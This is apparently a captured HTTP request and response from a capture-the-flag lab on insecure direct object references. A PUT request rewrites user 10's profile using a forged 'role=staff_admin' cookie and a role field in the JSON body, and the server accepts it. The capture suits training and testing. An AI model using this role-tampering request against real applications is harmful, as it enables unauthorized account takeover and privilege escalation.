 Request
Pretty Raw Hex
\n
1 PUT /profile/api.php/profile/10 HTTP/1.1
2 Host: 83.136.252.14:52947
3 Content-Length: 179
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-type: application/json
7 Accept: */*
8 Origin: http://83.136.252.14:52947
9 Referer: http://83.136.252.14:52947/profile/index.php
10 Accept-Encoding: gzip, deflate, br
11 Cookie: role=staff_admin
12 Connection: keep-alive
13
14 {
"uid":"10",
"uuid":"bfd92386a1b48076792e68b596846499",
"role":"staff_admin",
"full_name":"admin",
"email":"flag@idor.htb",
"about":"Never gonna give you up, Never gonna let you down"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Jul 2025 14:02:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 1
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 1